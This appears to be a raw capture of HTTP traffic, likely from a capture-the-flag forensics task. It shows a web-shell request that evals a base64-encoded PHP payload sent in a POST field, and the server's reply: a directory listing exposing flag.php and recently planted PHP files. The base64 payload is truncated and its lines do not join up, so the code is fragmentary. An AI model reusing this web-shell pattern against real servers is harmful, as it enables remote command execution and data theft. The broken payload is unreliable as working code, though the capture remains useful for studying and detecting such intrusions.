 ge=%40eval%28%2F%2A12345%2A%2Fbase64_decode%28%24_POST%5Bz0%5D
%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9s
k7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5
vIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vi
CiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNob
Date: Fri, 09 Feb 2018 01:55:19 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 907
Connection: close
Content-Type: text/html
->|./ 2018-02-09 09:54:42 0 0777
../ 2016-10-22 11:40:24 0 0777
.settings/ 2016-10-17 14:48:53 0 0777
admin/ 2017-07-27 16:13:03 0 0777
cache/ 2016-10-17 14:48:48 0 0777
common/ 2016-10-17 14:48:46 0 0777
configs/ 2016-10-17 14:48:46 0 0777
error/ 2016-10-17 14:48:46 0 0777
images/ 2016-10-17 14:48:46 0 0777
templates/ 2016-10-17 14:48:45 0 0777
templates_c/ 2016-10-17 14:48:43 0 0777
upload/ 2018-02-08 10:35:06 0 0777
.project 2010-04-10 12:47:06 399 0666
abc.php 2018-02-09 09:54:42 27 0666
about.php 2010-04-23 22:28:16 1864 0666
flag.php 2017-07-27 15:33:44 50 0666
global.php 2010-04-20 23:53:36 717 0666
index.php 2010-04-23 22:09:10 2026 0666
message.php 2010-04-23 22:01:02 2032 0666
news.php 2010-04-23 22:33:12 4563 0666
product.php 2010-04-23 21:46:26 4503 0666
service.php 2010-04-23 22:28:28 1849 0666
tmpbjhbf.php 2018-02-09 09:53:59 908 0666
tmpuaezh.php 2018-02-09 09:53:59 2806 0666
|<-